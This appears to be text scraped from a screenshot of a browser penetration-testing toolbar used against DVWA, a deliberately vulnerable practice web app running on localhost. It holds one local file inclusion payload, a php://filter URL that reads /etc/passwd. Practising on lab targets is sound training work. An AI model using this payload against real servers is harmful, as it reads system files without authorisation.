 INT SQL XSS Encryption Encoding Other
Load U...
http://127.0.0.1/DVWA/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=/etc/passwd
Split U...
Execute
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup / Reset DB